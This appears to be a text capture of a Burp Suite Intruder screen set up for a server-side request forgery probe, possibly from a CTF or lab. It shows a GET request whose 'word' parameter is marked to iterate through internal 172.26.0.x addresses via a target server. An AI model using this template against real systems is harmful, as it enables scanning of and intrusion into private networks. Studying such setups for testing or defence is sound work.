 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help fo
Attack type: Sniper
1 GET /index.php?word=http%3A%2F%2F172.26.0.§3§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: 124.221.248.16:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close